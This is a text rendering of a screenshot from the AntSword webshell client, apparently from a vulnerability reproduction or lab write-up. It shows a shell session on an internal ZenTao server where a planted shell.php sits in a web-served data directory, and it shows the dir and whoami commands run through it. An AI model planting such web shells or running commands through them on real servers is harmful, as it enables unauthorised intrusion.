 中国蚁剑
AntSword 编辑 窗口 调试
10.0.20.66 >_ 10.0.20.66
(*) 基础信息
当前路径: C:/inetpub/zentao/zentaopms/www/data/client/1
磁盘列表: C:
系统信息: Windows NT WIN10 6.2 build 9200 (Windows 8 Business Edition) i586
当前用户: zentao
(*) 输入 ashelp 查看本地命令
C:\inetpub\zentao\zentaopms\www\data\client\1> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\inetpub\zentao\zentaopms\www\data\client\1> dir
驱动器 C 中的卷没有标签。
卷的序列号是 7003-4A21
C:\inetpub\zentao\zentaopms\www\data\client\1 的目录
2022/03/22  09:09    <DIR>          .
2022/03/22  09:09    <DIR>          ..
2022/03/22  09:07                28 shell.php
1 个文件             28 字节
2 个目录 10,717,622,272 可用字节
C:\inetpub\zentao\zentaopms\www\data\client\1> whoami
iis apppool\zentao
C:\inetpub\zentao\zentaopms\www\data\client\1>